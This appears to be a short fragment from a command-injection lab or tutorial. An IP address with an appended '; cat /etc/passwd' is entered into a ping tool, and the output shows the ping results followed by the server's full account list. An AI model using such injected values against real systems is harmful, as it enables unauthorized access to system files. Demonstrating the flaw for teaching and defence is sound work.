 192.168.1.23 ; cat /etc/passwd
PING 192.168.1.23 (192.168.1.23) 56(84) bytes of data.
64 bytes from 192.168.1.23: icmp_seq=0 ttl=64 time=0.774 ms
64 bytes from 192.168.1.23: icmp_seq=1 ttl=64 time=0.326 ms
64 bytes from 192.168.1.23: icmp_seq=2 ttl=64 time=0.206 ms
--- 192.168.1.23 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 7846ms
rtt min/avg/max/mdev = 0.206/0.435/0.774/0.245 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin